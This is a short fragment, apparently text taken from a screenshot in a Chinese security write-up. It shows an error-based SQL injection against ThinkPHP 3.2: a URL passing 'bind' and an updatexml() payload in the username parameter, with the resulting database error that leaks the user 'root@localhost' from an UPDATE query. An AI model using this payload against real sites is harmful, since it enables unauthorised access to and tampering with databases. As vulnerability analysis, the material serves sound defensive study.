 localhost/thinkphp32/index.php?username[0]=bind&username[1]=0%20and%20updatexml(1,concat(0x7,user(),0x7e...
:(
1105:XPATH syntax error: '•root@localhost~' [ SQL语
句 ] : UPDATE `users` SET `password`='test' WHERE
`username` = 'test' and
updatexml(1,concat(0x7,user(),0x7e),1)
红日安全